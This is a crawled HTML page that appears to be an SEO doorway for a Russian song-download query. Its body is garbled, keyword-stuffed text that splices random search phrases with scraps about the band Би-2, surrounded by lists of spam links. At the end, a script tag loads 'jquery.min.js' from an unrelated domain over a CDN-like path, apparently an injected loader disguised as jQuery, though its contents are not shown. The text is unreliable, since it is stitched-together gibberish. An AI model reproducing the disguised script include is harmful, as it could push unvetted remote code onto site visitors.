

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-pesnyu-kiss-yu.html
body_size: 2301
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню кисс ю - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню кисс ю</h2>
                            </header>
                            <p>w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. В начале 2001 года Би-2 вместе с лидером группы «Сплин» Александром Васильевым записали совместную песню под названием «Феллини» (а потом и сняли на неё клип): аранжировка и запись песни были. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Би-2 — альтернативная рок-группа белорусского происхождения, образованная в 1988 году. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-raspisanie-prigorodnyh-elektrichek-v-ulan-ude.html">Расписание пригородных электричек в улан удэ</a></li>
                                <li><a href="hyr-igry-dlya-android-skachat-dlya-detey.html">Игры для андроид скачать для детей</a></li>
                                <li><a href="hyr-lolita-apina-podruga-skachat-besplatno-mp3.html">Лолита апина подруга скачать бесплатно mp3</a></li>
                                <li><a href="hyr-afremov-vyshivka-krestom.html">Афремов вышивка крестом</a></li>
                                <li><a href="hyr-skachat-igru-cherez-torrent-burnout-paradise-city.html">Скачать игру через торрент burnout paradise city</a></li>
                                <li><a href="hyr-skachat-gta-5-forsazh-na-kompyuter.html">Скачать гта 5 форсаж на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Би-2 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chitat-kratkoe-soderzhanie-lermontov-geroy-nashego-vremeni.html">Читать краткое содержание лермонтов герой нашего времени</a></li>
                                            <li><a href="hyr-schastlivoe-detstvo-harkov-oficialnyy-sayt.html">Счастливое детство харьков официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-hasp-lpt-drayver.html">Hasp lpt драйвер</a></li>
                                            <li><a href="hyr-nik-starikov-knigi.html">Ник стариков книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-odno-i-tozhe-tekst-pesni-i-minus.html">Одно и тоже текст песни и минус</a></li>
                                            <li><a href="hyr-papki-dlya-dogovorov.html">Папки для договоров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-gost-iso-9244-2001-skachat.html">Гост исо 9244 2001 скачать</a></li>
                                            <li><a href="hyr-igry-na-pk-skachat-torrent-alavar.html">Игры на пк скачать торрент алавар</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
